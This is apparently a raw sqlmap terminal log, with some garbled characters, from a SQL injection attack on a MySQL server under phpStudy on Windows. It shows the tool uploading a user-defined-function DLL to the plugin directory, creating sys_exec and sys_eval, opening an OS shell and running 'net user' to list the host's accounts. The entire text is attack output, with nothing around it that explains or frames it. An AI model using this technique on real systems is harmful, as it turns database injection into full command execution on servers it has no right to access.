 [04:51:36] [INFO] checking if UDF 'sys_exec' already exist
[04:51:36] [INFO] checking if UDF 'sys_eval' already exist
[04:51:36] [INFO] detecting back-end DBMS version from its banner
[04:51:36] [INFO] retrieving MySQL plugin directory absolute path
[04:51:38] [INFO] the local file 'C:\Users\ADMINI~1\AppData\Local\Temp\sqlmap5szq5_if15736\lib_mysqludf_sysw47y6nq5.dl
and the remote file 'C:/phpstudy_pro/Extensions/MySQL5.7.26/lib/plugin/libsgtbn.dll' have the same size (7168 B)
[04:51:38] [INFO] creating UDF 'sys_exec' from the binary UDF file
[04:51:38] [INFO] creating UDF 'sys_eval' from the binary UDF file
[04:51:39] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command
ecution
[04:51:39] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
[04:51:45] [WARNING] cannot properly display (some) Unicode characters inside your terminal ('cp936') environment. All
nhandled occurrences will result in replacement with '?' character. Please, find proper character representation insid
corresponding output files
command standard output:
---
\10_53_0_75 ????§??§
-------------------------------------------------------------------------------
Administrator cloudbase-init Guest
mysql www
?ü??????ê?g?